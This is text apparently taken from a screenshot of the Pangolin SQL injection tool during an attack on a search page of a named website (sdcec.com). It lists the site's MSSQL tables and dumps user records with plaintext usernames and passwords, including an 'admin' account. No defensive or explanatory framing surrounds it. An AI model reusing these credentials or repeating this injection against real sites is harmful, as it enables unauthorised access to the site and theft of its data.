 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.sdcec.com/site/Search.aspx?op=2 GET
Type String DB MSSQL with Error KeyWord
Data
Table/Column ID UserName PassWord
Zhy_Users 1 admin websdcec
ID 5 superman 123qwe
UserName
PassWord
Zhy_Bulletin
Zhy_Links
Zhy_Yxgc
Logs
Zhy_Picture
Zhy_JdPic
Zhy_Zzdj
Zhy_News
Zhy_PicNews
Zhy_SysSet
dtproperties
Tables Columns Datas One by one 1=1 Save
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote mssqlqueryFrm
Record of 1^admin^websdcec
Record of 2/2
Record of 5^superman^123qwe
Stopped! 65001